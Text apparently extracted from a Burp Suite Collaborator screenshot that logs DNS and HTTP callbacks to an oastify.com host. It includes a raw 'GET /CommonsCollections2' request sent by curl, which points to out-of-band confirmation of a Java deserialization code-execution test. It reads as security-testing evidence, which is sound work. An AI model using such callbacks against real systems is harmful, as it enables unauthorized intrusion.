 Filter HTTP DNS SMTP
# Time Type Payload
1 2024-dic-11 16:58:38.049 UTC DNS 59cid6a8rpamf1loemlcuruxuo0fo5cu
2 2024-dic-11 16:58:38.050 UTC DNS 59cid6a8rpamf1loemlcuruxuo0fo5cu
3 2024-dic-11 16:58:38.049 UTC DNS 59cid6a8rpamf1loemlcuruxuo0fo5cu
4 2024-dic-11 16:58:38.049 UTC DNS 59cid6a8rpamf1loemlcuruxuo0fo5cu
5 2024-dic-11 16:58:38.054 UTC HTTP 59cid6a8rpamf1loemlcuruxuo0fo5cu
6 2024-dic-11 16:58:38.920 UTC HTTP 59cid6a8rpamf1loemlcuruxuo0fo5cu
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /CommonsCollections2 HTTP/1.1
2 Host: 59cid6a8rpamf1loemlcuruxuo0fo5cu.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5
6